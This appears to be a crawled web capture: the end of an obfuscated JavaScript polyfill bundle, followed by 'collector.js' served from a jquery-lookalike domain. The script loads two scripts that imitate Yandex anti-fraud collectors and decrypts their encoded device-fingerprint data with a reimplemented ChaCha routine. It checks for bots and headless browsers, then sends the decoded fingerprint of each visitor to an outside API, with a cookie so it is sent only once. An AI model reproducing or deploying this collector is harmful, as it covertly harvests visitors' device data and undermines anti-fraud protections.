            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=15815
body_size: 5712
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();
